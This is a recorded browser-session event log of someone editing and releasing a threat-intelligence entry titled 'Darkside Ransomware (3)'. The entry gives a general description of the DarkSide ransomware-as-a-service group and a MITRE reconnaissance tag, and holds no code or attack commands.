 click on "Darkside Ransomware (3)" at bounding box center [663, 96]  click on "Editor" at bounding box center [722, 154]  click on "title   "Darkside Ransomware (3)" author   "Detecteam" description   "DarkSide is a cybercriminal group, likely based in [GEOGRAPHIC_DATA], that operates a ransomware-as-a-service model, providing ransomware tools to affiliates in exchange for a share of the proceeds. In [DATE], they targeted a U.S. pipeline company's IT network, leading to a shutdown of operations to prevent the ransomware from spreading to operational technology systems. Their primary motive is financial gain, achieved by encrypting victims' data and demanding [PERSON_NAME] payments for decryption keys." revision   4 status   "released" # Sources & References reference   "[URL][DOMAIN_NAME]" reference   "[URL][DOMAIN_NAME]" reference   "[URL][DOMAIN_NAME]" reference   "[URL][DOMAIN_NAME]" reference   reference   # Reconnaissance: TA0043 tag        tag   tag" at bounding box center [3141, 509]  scroll, scrollTop: 0, scrollLeft: 15, axis: horizontal  type on "**********"  click at bounding box center [1441, 516]  click on "released" at bounding box center [102, 437]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Move to library" at bounding box center [572, 340] 